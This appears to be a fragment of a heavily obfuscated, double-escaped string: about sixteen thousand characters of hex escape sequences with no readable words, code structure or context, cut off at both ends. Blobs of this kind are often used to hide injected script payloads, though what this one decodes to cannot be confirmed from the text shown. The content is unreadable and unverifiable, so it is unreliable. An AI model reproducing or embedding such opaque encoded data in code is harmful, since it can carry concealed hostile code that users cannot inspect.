x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c